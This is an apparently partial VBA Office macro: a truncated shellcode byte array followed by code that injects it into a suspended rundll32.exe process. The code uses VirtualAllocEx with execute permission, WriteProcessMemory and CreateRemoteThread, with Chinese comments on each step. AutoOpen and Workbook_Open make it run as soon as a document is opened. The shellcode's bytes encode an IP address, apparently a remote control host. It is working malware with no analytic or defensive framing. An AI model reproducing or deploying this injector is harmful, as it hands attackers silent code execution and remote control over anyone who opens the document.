 -69, 89, 56, 15, 74, 78, 113, 44, 73, -16, -52, -119, 13, 5, -24, -71, -64, 127, -79, -61, -126, -53, -105, -7, 76, -108, -60, -75, 41, -101, -61, -14, -10, 65, 120, -70, -117, -120, 55, -110, _
51, 94, -73, -52, 82, -66, 10, -103, -105, -92, 32, -44, 8, -88, 126, 14, 75, -29, -72, -19, -87, 5, -61, 7, -109, -41, 23, -91, -116, 41, 24, -84, -47, 6, -99, 110, -117, 78, -47, 1, _
-112, -55, 29, 110, 32, 30, -83, 107, -101, 65, 111, -73, 113, -100, 64, -117, -103, -117, -30, 73, 102, 66, 76, -3, -51, 56, -66, -33, -73, -2, -5, -116, 17, 71, 75, 39, 61, 69, -44, 48, _
5, -28, 108, -42, -58, -116, -5, 112, 42, -91, -69, 30, -90, 46, -20, -50, -18, -37, -54, -125, -27, 90, 30, 106, 62, -73, -88, 102, -113, 105, 116, 96, -101, 73, -9, -15, -8, 20, -125, -63, _
-7, 15, -124, 49, 6, -61, -87, 24, -84, 72, -113, 38, 32, 0, -30, 5, 124, 52, 18, -99, 46, 11, 56, -9, -14, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 52, 55, 46, 57, 51, 46, 54, 51, 46, 49, 55, 57, 0, 18, 52, 86, 120)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)'CreateProcess(NULL, sProc, 0, 0,True, CREATE_SUSPENDED,0, 0,sInfo, pInfio ) 以暂停的方创建进程
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)'VirtualAllocEx(hProcess, 0, len(myArray), MEM_COMMIT, PAGE_EXECUTE_READWRITE) 分配内存
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)'WriteProcessMemory(hProcess, addr, myByte, 1, NULL ) 循环写入shellcode
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)'CreateRemoteThread(hProcess, 0, 0, rwxpage, 0, 0, 0) 创建远程线程
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub